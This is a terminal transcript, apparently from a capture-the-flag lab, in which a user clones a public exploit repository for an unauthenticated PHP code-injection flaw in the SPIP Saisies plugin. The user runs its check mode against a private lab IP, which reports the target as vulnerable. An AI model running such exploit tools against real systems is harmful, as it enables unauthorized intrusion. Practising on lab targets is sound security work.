 ┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/pipe]
└─$ git clone https://github.com/Chocapikk/CVE-2025-71243
Cloning into 'CVE-2025-71243'...
remote: Enumerating objects: 34, done.
remote: Counting objects: 100% (34/34), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 34 (delta 11), reused 32 (delta 9), pack-reused 0 (from 0)
Receiving objects: 100% (34/34), 17.39 KiB | 2.48 MiB/s, done.
Resolving deltas: 100% (11/11), done.
┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/pipe]
└─$ cd CVE-2025-71243
┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/pipe/CVE-2025-71243]
└─$ ls -alh
total 36K
drwxrwxr-x 4 gabrie0x6c gabrie0x6c 4.0K Mar 13 11:13 .
drwxrwxr-x 3 gabrie0x6c gabrie0x6c 4.0K Mar 13 11:13 ..
-rw-rw-r-- 1 gabrie0x6c gabrie0x6c 8.6K Mar 13 11:13 exploit.py
drwxrwxr-x 7 gabrie0x6c gabrie0x6c 4.0K Mar 13 11:13 .git
drwxrwxr-x 2 gabrie0x6c gabrie0x6c 4.0K Mar 13 11:13 lab
-rw-rw-r-- 1 gabrie0x6c gabrie0x6c 4.4K Mar 13 11:13 README.md
┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/pipe/CVE-2025-71243]
└─$ python3 exploit.py -u 'http://172.16.9.14:8889/spip.php?page=contact' --check
CVE-2025-71243 - SPIP Saisies RCE
Unauthenticated PHP code injection via _anciennes_valeurs
[*] Saisies plugin not detected via Composed-By/config.txt
[*] Target: http://172.16.9.14:8889/spip.php?page=contact
[+] Vulnerable!